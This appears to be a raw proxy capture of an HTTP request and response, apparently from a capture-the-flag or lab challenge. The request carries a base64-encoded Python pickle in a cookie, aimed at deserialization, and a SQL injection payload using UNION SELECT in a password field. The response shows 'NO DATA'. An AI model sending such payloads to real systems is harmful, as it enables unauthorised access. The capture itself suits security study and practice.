 Request
Pretty Raw Hex \n ☰ Select extension...
1 POST / HTTP/1.1
2 Host: 46.101.14.69:32015
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: plan_b=
KGRwMApTJ3NlcnVtJwpwMQpjY29weV9yZWcKX3JlY29uc3RydWN0b3IKcDIKKGNfX21haW5fXwphbnRpX3BpY2tsZV9zZXJ1bQpwMwpjX19idWlsdGluX18Kb2JqZWN0Cn
A0Ck50cDUKUnA2CnMu; php-console-server=5
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 33
12
13 pass=%1$') UNION SELECT 1,2 -- -#
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 17 Sep 2021 08:25:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.11
7 Content-Length: 0
8
9
NO DATA